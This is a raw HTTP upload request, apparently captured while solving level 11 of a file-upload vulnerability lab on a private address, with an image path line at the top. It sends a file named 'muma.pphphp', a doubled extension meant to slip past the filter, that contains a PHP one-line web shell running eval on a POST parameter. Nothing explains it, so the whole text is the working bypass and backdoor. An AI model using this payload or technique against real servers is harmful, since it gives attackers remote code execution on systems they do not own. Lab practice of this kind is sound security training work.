 POST /up/Pass-11/index.php HTTP/1.1
Host: 192.168.201.200
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------42138168527181613872784056344
Content-Length: 384
Origin: http://192.168.201.200
Connection: close
Referer: http://192.168.201.200/up/Pass-11/index.php
Upgrade-Insecure-Requests: 1
-----------------------------42138168527181613872784056344
Content-Disposition: form-data; name="upload_file"; filename="muma.pphphp"
Content-Type: application/octet-stream
<?php @eval($_POST['1']); ?>
-----------------------------42138168527181613872784056344
Content-Disposition: form-data; name="submit"
上传
-----------------------------42138168527181613872784056344--